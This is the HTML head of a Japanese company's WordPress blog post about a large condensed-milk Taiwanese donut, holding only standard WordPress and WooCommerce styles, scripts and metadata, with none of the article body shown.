

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinei-systems.co.jp/lifefood/201906067994/
body_size: 16549
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>なんだこれ！練乳台湾ドーナツとの出会い～インパクト抜群のデカさ～ &#8211; SHiNS | シンエイシステムズ株式会社</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; フィード" href="https://www.shinei-systems.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; コメントフィード" href="https://www.shinei-systems.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; なんだこれ！練乳台湾ドーナツとの出会い～インパクト抜群のデカさ～ のコメントのフィード" href="https://www.shinei-systems.co.jp/lifefood/201906067994/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Flifefood%2F201906067994%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Flifefood%2F201906067994%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinei-systems.co.jp/ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inbio-primary: #ff014f;--wp--preset--color--inbio-secondary: #FFDC60;--wp--preset--color--inbio-tertiary: #FAB8C4;--wp--preset--color--inbio-white: #ffffff;--wp--preset--color--inbio-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/aos.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/fontawesome.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/plugins/feature.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-woocommerce-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/plyr.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-one-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-child-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https://www.shinei-systems.co.jp/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/ng/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/plyr.min.js?ver=1.1.0" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.shinei-systems.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shinei-systems.co.jp/wp-json/wp/v2/posts/7994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://www.shinei-systems.co.jp/lifefood/201906067994/" />
<link rel='shortlink' href='https://www.shinei-systems.co.jp/?p=7994' />
<meta name="generator" content="Redux 4.5.7" /><link rel="pingback" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#ff014f] */
                          
            
                                    
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
